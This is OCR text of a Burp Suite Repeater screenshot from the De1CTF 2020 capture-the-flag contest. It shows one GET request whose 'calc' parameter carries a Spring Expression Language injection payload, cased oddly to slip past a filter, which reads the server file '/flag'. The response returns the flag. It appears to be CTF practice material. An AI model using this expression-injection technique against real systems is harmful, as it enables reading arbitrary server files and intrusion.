 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Reflector http请求转发插件 Knife Logger++ FastjsonScanner JsonpHunter ShiroScanner CorsScanner HaE Authz BurpJSLinkFinder
1 × ...
Send Cancel < > Target: http://106.52.164.141 ?
Request
Raw Params Headers Hex
GET
/spel/calc?calc=neW+java.util.Scanner(neW+java.io.File('/flag')).next()
HTTP/1.1
Host: 106.52.164.141
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36
Referer: http://106.52.164.141/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200
X-Request-ID: efae621f61114ac38027ed7cbe3ffd5d
X-Protected-By: OpenRASP
Content-Type: application/json;charset=UTF-8
Content-Length: 41
Date: Sun, 03 May 2020 07:53:31 GMT
Connection: close
De1CTF{NobodyKnowsMoreThanTrumpAboutJava}
ChaMd5安全团队
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
254 bytes | 15 millis